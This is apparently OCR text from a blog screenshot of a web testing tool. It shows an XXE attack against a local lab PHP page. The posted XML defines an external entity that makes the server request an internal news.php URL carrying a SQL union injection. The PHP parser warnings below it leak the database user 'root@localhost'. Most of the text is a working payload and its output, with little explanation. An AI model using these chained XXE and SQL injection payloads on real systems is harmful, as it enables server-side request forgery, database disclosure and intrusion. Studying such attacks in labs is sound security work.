 Load URL
http://192.168.163.1/xxe_demo/example1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
xml=<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY  xxe SYSTEM "http://192.168.163.150/news.php?newsid=-11+union+select+1,(user())" >]>
<foo>%26xxe;</foo>
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.163.150/news.php?newsid=-11+union+select+1,(user()):5: parser error : Opening and ending tag misma
\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: </head> in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: ^ in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: http://192.168.163.150/news.php?newsid=-11+union+select+1,(user()):7: parser error : Premature end of data in tag b
\example1.php on line 2
Warning: simplexml_load_string() [function.simplexml-load-string]: 公告标题 : 1<br/>公告内容 : root@localhost<br/> in D:\soft\phpStudy\WWW\xxe_demo\example1.php on line 2
https://blog.csdn.net/qq_53263789